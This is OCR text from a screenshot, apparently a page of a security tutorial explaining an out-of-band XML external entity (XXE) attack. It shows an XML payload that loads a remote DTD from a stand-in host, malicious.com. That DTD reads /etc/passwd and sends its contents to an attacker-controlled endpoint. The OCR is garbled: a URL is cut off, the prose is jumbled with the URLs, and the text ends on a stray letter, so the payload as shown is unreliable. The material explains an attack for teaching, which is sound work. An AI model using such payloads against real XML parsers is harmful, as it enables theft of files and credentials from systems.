
<?xml version="1.0" ?>
<!DOCTYPE hack [
    <!ENTITY % xxe SYSTEM 'http://malicious.com/dtds
    %xxe;
    %bravo;
]>
<hack>&charlie;</hack>
xxe.dtd
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % bravo "<!ENTITY charlie SYSTEM 'http://ma
In this example, the attacker hosts and controls the remote
file, located at
xxe.dtd
. The attacker also
http://malicious.com/dtds/xxe.dtd
controls an endpoint where data can be received, located at
, which takes a url
http://malicious.com/xxe/get
parameter of
that will have the victim's data assigned to it.
d